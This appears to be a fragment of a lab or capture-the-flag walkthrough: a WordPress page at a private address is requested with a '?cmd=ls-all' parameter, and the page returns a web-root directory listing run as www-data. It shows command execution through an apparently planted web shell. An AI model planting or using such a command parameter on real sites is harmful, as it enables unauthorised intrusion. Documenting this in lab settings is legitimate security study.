 172.20.10.10/wordpress/?cmd=ls-all
Recent Comments
A WordPress Commenter on Hello world!
Meta
Log in
Entries feed
Comments feed
WordPress.org
total 224
drwxr-x--- 5 www-data www-data 4096 Dec 2 22:16 .
drwxr-xr-x 3 root root 4096 Dec 2 17:59 ..
-rw-r----- 1 www-data www-data 1 Dec 2 17:59 .htacccess
-rw-r--r-- 1 www-data www-data 481 Dec 2 18:01 .htaccess
-rw-r----- 1 www-data www-data 420 Dec 2 17:59 index.php
-rw-r----- 1 www-data www-data 19935 Dec 2 17:59 license.txt
-rw-r----- 1 www-data www-data 7368 Dec 2 17:59 readme.html
-rw-r----- 1 www-data www-data 6939 Dec 2 17:59 wp-activate.php